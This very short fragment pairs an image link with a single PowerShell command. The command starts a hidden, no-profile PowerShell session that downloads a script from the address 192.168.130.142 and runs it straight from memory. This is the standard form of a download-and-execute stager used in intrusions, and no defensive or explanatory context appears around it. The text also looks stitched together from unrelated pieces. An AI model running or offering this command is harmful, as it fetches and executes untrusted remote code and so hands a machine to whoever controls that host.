 powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.130.142:80/a'))"